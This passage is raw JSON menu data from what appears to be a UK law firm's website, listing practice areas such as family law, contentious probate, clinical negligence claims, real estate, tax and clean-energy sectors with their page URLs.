Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc0eec39-68f2-4703-8f59-3fea78d7abfd","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"736efcf3-1ae7-49a9-976d-0c0d6e9f7be1","intro":null,"target":null,"text":"Arrangements for Children and Child Arrangements Orders","url":"/legal-services/private-client-family/family/arrangements-for-children-and-child-arrangements-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"41713387-9949-4dff-9d8c-6b4067e2bb50","intro":null,"target":null,"text":"Child Arrangement Orders","url":"/legal-services/private-client-family/family/child-arrangement-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b243784b-1eda-4ac9-bc25-65b0151276f6","intro":null,"target":null,"text":"Civil Partnerships","url":"/legal-services/private-client-family/family/civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"75397212-a2eb-41d5-9dae-50560f1445c0","intro":null,"target":null,"text":"Cohabitation Agreements","url":"/legal-services/private-client-family/family/cohabitation-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dc5e02ee-5666-48e9-9778-2dbf28cc2a74","intro":null,"target":null,"text":"Divorce & Dissolution of Civil Partnerships","url":"/legal-services/private-client-family/family/divorce-dissolution-of-civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"62254e59-876d-49f9-bf3a-e2eadd3f3cb0","intro":null,"target":null,"text":"Divorce & Dissolution of Civil Partnerships","url":"/legal-services/private-client-family/family/divorce-dissolution-of-civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"63f6032c-b17e-47fa-9aaf-8f90eb61d4ad","intro":null,"target":null,"text":"Divorce When You Need Court","url":"/legal-services/private-client-family/family/divorce-when-you-need-court/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f91b40d1-9dfd-4f39-962d-c4b2e64c8ea3","intro":null,"target":null,"text":"Divorce Voluntary Financial Disclosure","url":"/legal-services/private-client-family/family/divorce-voluntary-financial-disclosure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e8728ca6-5bf0-48e4-a122-140e88231514","intro":null,"target":null,"text":"Financial Court Application on Divorce","url":"/legal-services/private-client-family/family/financial-court-application-on-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a5a07222-a0cc-48bf-9e84-2eb96709c86c","intro":null,"target":null,"text":"How To Get A Divorce","url":"/legal-services/private-client-family/family/how-to-get-a-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcfe510d-7753-4466-ad61-61e29542897b","intro":null,"target":null,"text":"Making A Will After Divorce","url":"/legal-services/private-client-family/family/making-a-will-after-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b3fdf62-6858-43d0-854d-2547b8233ba1","intro":null,"target":null,"text":"Resolving Financial Issues","url":"/legal-services/private-client-family/family/resolving-financial-issues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3452c5c-d67f-4efd-be24-80e7ee08164f","intro":null,"target":null,"text":"Pensions & Divorce","url":"/legal-services/private-client-family/family/pensions-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"eab196b1-3058-4cbd-bc5a-3e76de35affa","intro":null,"target":null,"text":"Family Arbitration","url":"/legal-services/private-client-family/family/family-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2280d6ec-b5ca-4bd6-8b44-e575d717f176","intro":null,"target":null,"text":"Family Mediation","url":"/legal-services/private-client-family/family/family-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1760c8c5-3160-4089-9715-14dd5bb4160f","intro":null,"target":null,"text":"Fertility Law & Donor Conception","url":"/legal-services/private-client-family/family/fertility-law-donor-conception/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5999eb7d-5c27-4003-9605-846e6cd2cc73","intro":null,"target":null,"text":"Grandparent Rights","url":"/legal-services/private-client-family/family/grandparent-rights/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0fe7dc07-0207-4d77-832a-bbbba8b4762b","intro":null,"target":null,"text":"Non Court Options for Family Disputes (“NCDR”)","url":"/legal-services/private-client-family/family/non-court-options-for-family-disputes-ncdr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"694136b8-2b8b-41ab-8933-30be65dbf530","intro":null,"target":null,"text":"Nuptial Agreements","url":"/legal-services/private-client-family/family/nuptial-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d91e7869-bcde-4e77-af50-2b55463be7ea","intro":null,"target":null,"text":"Parental Order","url":"/legal-services/private-client-family/family/parental-order/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa03f1a9-a1d1-4ff3-94b4-dd7eaf035a06","intro":null,"target":null,"text":"Pre & Postnuptial Agreements","url":"/legal-services/private-client-family/family/prenuptial-postnuptial-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54fd8fac-aba1-4438-a312-122ab499a835","intro":null,"target":null,"text":"Surrogacy Law","url":"/legal-services/private-client-family/family/surrogacy-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7a9b1256-6078-408f-8148-408e88857efd","intro":null,"target":null,"text":"Taking a Child Abroad","url":"/legal-services/private-client-family/family/taking-a-child-abroad/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community 